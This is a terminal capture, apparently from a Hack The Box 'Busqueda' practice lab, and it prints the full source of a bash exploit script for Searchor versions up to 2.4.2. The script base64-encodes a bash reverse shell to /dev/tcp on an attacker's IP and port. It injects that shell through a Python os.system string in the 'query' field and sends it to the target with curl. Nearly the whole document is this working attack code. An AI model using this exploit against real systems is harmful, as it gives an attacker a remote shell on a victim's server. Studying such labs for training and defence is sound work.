 zerox30@zeroX30: ~/HTB/OSCP/Linux/Busqueda/exploit 169x
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Busqueda/exploit]
└─$ ls
zero_searchor.sh
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Busqueda/exploit]
└─$ cat zero_searchor.sh
#!/bin/bash
listener_port=$3
rev_shell_b64=$(echo -ne "bash -c 'bash -i >& /dev/tcp/$2/${listener_port} 0>&1'" | base64)
evil_comm="',__import__('os').system('echo ${rev_shell_b64}|base64 -d|bash -i')) # Comment here"
plus="+"
echo "---[Reverse shell exploit By Z3R0 for Searchor <= 2.4.2]---"
if [ -z "${evil_comm##*$plus*}" ]
then
        evil_comm=$(echo ${evil_comm} | sed -r 's/[+]+/%2B/g')
fi
if [ $# -ne 0 ]
then
        echo "[*] Input target: $1"
        echo "[*] Input attacker: $2:${listener_port}"
        echo "[*] Run the reverse shell... Press Ctrl+C after successful connection"
        curl -s -X POST $1/search -d "engine=Goggle&query=${evil_comm}" 1> /dev/null
else
        echo "[!] Please specify a IP address of target and IP address/Port of attacker for Reverse Shel
fi
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Busqueda/exploit]
└─$